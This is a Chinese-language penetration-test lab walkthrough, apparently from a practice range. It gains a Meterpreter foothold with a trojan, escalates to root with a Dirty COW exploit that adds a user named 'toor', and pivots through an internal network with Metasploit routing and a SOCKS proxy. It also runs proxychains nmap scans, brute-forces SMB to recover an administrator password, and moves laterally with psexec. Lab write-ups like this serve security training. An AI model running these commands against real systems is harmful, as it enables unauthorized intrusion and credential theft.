

随后运行马子进行msf上线:

上线不成功…

现在分析:

192.168.111.132 | Nginx 反向代理服务器 |
|---|---|
| 192.168.93.120 | 真实后端服务器 |
A[用户] -->|访问 http://192.168.111.132| B(Nginx 代理服务器)
B -->|通过网卡 192.168.93.100| C[真实后端服务器 192.168.93.120]
C -->|返回数据| B --> A

正在没头脑的时候,利用网上给的wp去查找敏感文件然后进行ssh上线192.168.111.132


内网渗透

这次可以进行msf上线了,将之前做好的马子进行上传后进行执行,权限太低会导致后续很多操作不能实行,所以后续需要进行提权:

进行信息收集对症下药来提权:
sysinfo # 获取OS版本、架构
run post/linux/gather/enum_system # 自动化收集内核版本、环境变量等

其内核存在提权漏洞–脏牛提权,本地下载脚本然后利用:
连接主机...
连接主机成功
Last login: Sun Oct 6 22:59:59 2019 from 192.168.111.1
[wwwuser@localhost ~]$ ls
shell.elf
[wwwuser@localhost ~]$ ls
dirty.c shell.elf
[wwwuser@localhost ~]$ chmod -x dirty.c
[wwwuser@localhost ~]$ gcc -pthread dirty.c -o dirty -lcrypt
[wwwuser@localhost ~]$ ls
dirty dirty.c shell.elf
[wwwuser@localhost ~]$ ./dirty 123456
File /tmp/passwd.bak already exists! Please delete it and run again
[wwwuser@localhost ~]$ cat /tmp/passwd.bak
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
nginx:x:498:498:nginx user:/var/cache/nginx:/sbin/nologin
wwwuser:x:500:500::/home/wwwuser:/bin/bash
[wwwuser@localhost ~]$ rm -f /tmp/passwd.bak
[wwwuser@localhost ~]$ ./dirty 123456
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456
Complete line:
toor:toKbqrb/U79xA:0:0:pwned:/root:/bin/bashmmap: 7f22924f3000
madvise 0ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'toor' and the password '123456'.DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
提权成功,再进行msf上线

进行流量代理:
run autoroute -s 192.168.93.0/24
run autoroute -p
bg
use auxiliary/server/socks_proxy
set SRVPORT 1080
run
[*] Auxiliary module running as background job 0.
msf6 auxiliary(server/socks_proxy) >
[*] Starting the SOCKS proxy server
探测主机存活情况
use auxiliary/scanner/discovery/udp_probe
set rhosts 192.168.93.2-255
set threads 5
run

发现了 192.168.93.10,192.168.93.20,192.168.93.30 三台机器
对三台机器进行端口探测:
proxychains nmap -T4 -Pn -p 80,443,22,445,3306 192.168.93.10
proxychains nmap -T4 -Pn -p 80,443,22,445,3306 192.168.93.20
proxychains nmap -T4 -Pn -p 80,443,22,445,3306 192.168.93.30
尝试爆破 smb 服务
use auxiliary/scanner/smb/smb_login
set RHOSTS 192.168.93.30 # 目标 IP
set PASS_FILE /fuzzdict/maxfuzz.txt # 密码字典路径
set SMBUser administrator # 目标用户名
set THREADS 10 # 提高并发线程加速扫描
set STOP_ON_SUCCESS true # 发现有效凭证后立即停止
set VERBOSE false # 仅输出成功结果,减少日志干扰
run
爆破到凭据administrator:123qwe!ASD,可以登陆smb服务

利用smb进行横向
use exploit/windows/smb/psexec
set payload windows/x64/meterpreter/bind_tcp
set rhost 192.168.93.30
set smbuser administrator
set smbpass 123qwe!ASD
run
信息收集
192.168.93.30:

execute -f cmd.exe -i -c -H -t -a "/c systeminfo"

192.168.93.20:

execute -f cmd.exe -i -c -H -t -a "/c systeminfo"


可见20和30都属于test.org这个域
ping test.org
